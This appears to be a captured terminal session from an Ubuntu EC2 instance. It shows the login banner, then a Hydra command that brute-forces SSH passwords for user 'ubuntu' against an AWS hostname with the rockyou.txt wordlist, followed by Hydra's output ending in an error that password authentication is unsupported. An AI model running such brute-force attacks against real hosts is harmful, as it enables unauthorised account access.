 ubuntu@ip-10-192-11-157: ~
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
146 packages can be updated.
25 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 24 14:08:34 2023 from 109.43.51.187
ubuntu@ip-10-192-11-157:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-193-102-1
87.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-02-24 14:53:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400),
~896525 tries per task
[DATA] attacking ssh://ec2-34-193-102-187.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.12:22/ does not support password authentication.
ubuntu@ip-10-192-11-157:~$